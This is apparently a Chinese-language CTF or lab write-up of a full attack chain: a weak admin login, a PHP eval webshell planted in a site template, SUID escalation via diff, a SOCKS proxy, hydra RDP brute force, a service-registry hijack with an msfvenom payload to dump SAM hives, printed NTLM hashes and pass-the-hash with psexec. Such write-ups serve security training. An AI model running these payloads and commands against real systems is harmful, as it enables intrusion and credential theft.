

IP

39.98.216.15

Web服务打点

扫路径,/admin打开后台,admin/123456进入后台。



找到模板-header.html,写一句话木马:

//过waf

<?=@eval($_POST['ooooo']);die();?>

不能直接执行命令,容易被waf封,直接连蚁剑。



SUID提权

flag在/home/flag/flag01.txt里,但权限不够,尝试suid提权。

find / -perm -u=s -type f 2>/dev/null

注意到有diff。

diff 用来比较两个文件

diff file1.txt file2.txt



使用diff查看flag01:

diff /dev/null /home/flag/flag01.txt

rdp暴破

根据flag01的提示,得到一台主机和用户名:WIN19\Adrian,先查找目标。

先上传ew挂代理。

./ew_for_linux64 -s ssocksd -l 57002



使用cme扫smb服务:

crackmapexec -t 5 smb 192.168.3.73-76 -u '' -p ''

发现172.16.2.7、172.16.2.19、172.16.2.45。使用hydra爆破密码:



hydra -l "Adrian" -P ~/rockyou.txt 172.22.4.45 rdp -t 1 -vv

发现有个密码多次重试:

尝试登录正确,是密码过期了,修改密码即可登录。



利用系统服务提权

查看桌面文件夹里的html,得到提示:

Adrian用户对注册表权限高,使用msfvenom生成执行马:

msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\sam.bat' --platform windows -f exe-service > a.exe

编写bat:

reg save hklm\system C:\Users\Adrian\Desktop\system

reg save hklm\sam C:\Users\Adrian\Desktop\sam

reg save hklm\security C:\Users\Adrian\Desktop\security



先使用注册表增加服务:

reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f

再用cmd启动服务:

sc start gupdate

得到了sam,security,system,进而获取凭据:



secretsdump.py LOCAL -system system -sam sam -security security

Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::

$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:72565eac701b8f801f8e49e6478b5b14



使用票据传递获取shell:

psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab"

拿到shell后修改密码net user Administrator Qwer.1234





rdp登录拿到flag:

收集域信息

机器名win19后加\(为win19\)即该机器账户。

